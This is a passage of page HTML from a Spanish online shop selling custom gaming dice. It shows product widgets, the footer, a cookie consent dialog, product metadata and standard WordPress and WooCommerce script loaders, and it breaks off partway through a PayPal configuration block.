									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,20&euro; hasta 4,00&euro;</span>	</div>

	</li>
</ul></div></div></p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p> <div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Más vendidos</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/40kncr/" title="40KNCR">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2020/05/40KNCR.jpg" alt="" width="85" height="56" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/40kncr/" title="40KNCR">
			<span class="product-title">40KNCR</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/40kgdm/" title="40KGDM">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2020/05/40KGDM.jpg" alt="" width="85" height="63" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/40kgdm/" title="40KGDM">
			<span class="product-title">40KGDM</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/40kdc/" title="40KDC">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2020/05/40KDC.jpg" alt="" width="85" height="58" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/40kdc/" title="40KDC">
			<span class="product-title">40KDC</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>
</ul></div></div> </p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p> <div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Recién llegados</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/miniducks-navidad/" title="MiniDucks – Navidad">
		<div class="inner img-effect"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/11/patos-navidenos-fondo-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/11/pato-elfo-navideno-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/miniducks-navidad/" title="MiniDucks – Navidad">
			<span class="product-title">MiniDucks – Navidad</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/miniducks-halloween/" title="MiniDucks - Halloween">
		<div class="inner img-effect"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/10/f9e33699-4d1d-4235-85dd-4759f8c4caca-85x85.jpeg" alt="" width="85" height="85" /><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/10/verde-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/miniducks-halloween/" title="MiniDucks - Halloween">
			<span class="product-title">MiniDucks - Halloween</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/bir-03/" title="BIR 03">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/10/BIR03-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/bir-03/" title="BIR 03">
			<span class="product-title">BIR 03</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>
</ul></div></div> </p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p></p>
</div>
</div>
</div></div>



<p></p>
</div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">INFORMACIÓN DE CONTACTO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
																	<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:akarodice@gmail.com">akarodice@gmail.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>Horario de atención al cliente:</strong> <span>Lunes - Jueves / 9:00 AM - 18:00 PM</span></li>			</ul>
							Viernes 09:00 - 13:00		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">INFORMACIÓN</h3>			<div class="textwidget"><ul>
<li><a href="https://akarodice.com/privacidad/">Privacidad</a></li>
<li><a href="https://akarodice.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></li>
<li><a href="https://akarodice.com/mapa-del-sitio/">Mapa del sitio</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">SÍGUENOS EN LAS REDES</h3>		<div class="share-links">
										<a href="https://m.facebook.com/Akaro-Dice-793829194111251/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/akarodice/"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© AkaroDice 2025. Derechos reservados</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
			<div class="sticky-icon link-home">
			<a href="https://akarodice.com">
				<i class="porto-icon-category-home"></i>
				<span class="label">home</span>
			</a>
		</div>
						</div>
			
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Ver carrito</button>
				<button class="button btn-primay continue_shopping">Seguir</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="17019" data-tax="" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="692bf58fef173">Buscar</label><input type="search" name="s" id="692bf58fef173" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://akarodice.com/">Inicio</a></li>
<li id="accordion-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="accordion-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="accordion-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar la experiencia del usuario. Asumimos que estás de acuerdo con esto.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Cancelar</a> <a href="https://v2.akarodice.com/privacidad" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Leer políticas de privacidad</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad y cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/#product","name":"Dado KO+Chica BW","url":"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/","description":"Dado d6 personalizado en todas las cara para la tirada de KO + Chica Budweisser en Fantasy football.\r\n\r\n \tEste producto est\u00e1 disponible en todos los colores de nuestro cat\u00e1logo.","image":"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica.jpg","sku":17019,"offers":[{"@type":"AggregateOffer","lowPrice":"1.85","highPrice":"2.25","offerCount":7,"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/","seller":{"@type":"Organization","name":"AkaroDice - Tu ilusi\u00f3n hecha dado","url":"https:\/\/akarodice.com"},"priceCurrency":"EUR"}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://akarodice.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//akarodice.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://akarodice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/akarodice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
</script>
<script src="https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.45" id="aws-script-js"></script>
<script src="https://akarodice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://akarodice.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/akarodice.com\/wp-json\/","nonce":"f4482d830f","versionString":"wp\/v2\/"};
</script>
<script src="https://akarodice.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://akarodice.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://akarodice.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f4482d830f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://akarodice.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1758095137" id="woo-variation-swatches-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AffgKzztMzvxGcut1b-FUclCAIAMYq201ZFB5geBpuEaqrmHF_MaGw627AsN6fiYjF9qiywQFaWz4RpN&currency=EUR&integration-date=2025-09-30&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AffgKzztMzvxGcut1b-FUclCAIAMYq201ZFB5geBpuEaqrmHF_MaGw627AsN6fiYjF9qiywQFaWz4RpN","currency":"EUR","integration-date":"2025-09-30","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AffgKzztMzvxGcut1b-FUclCAIAMYq201ZFB5geBpuEaqrmHF_MaGw627AsN6fiYjF9qiywQFaWz4RpN","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"e52cf360b2","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/akarodice.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"d10f6fa785"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"f52e8c0f9e"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"e2f5bc971d"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"24876b3d84"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"09cfd9d0d7"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"5e41d04927"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"15b80ae0ea"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"39cebb979d"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"ec6020b43c"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"dc16c46531"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"c126c07707"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"fdf8eb08ca"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"1ba862f828"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/akarodice.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/akarodice.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/akarodice.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"a7c78df505","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"c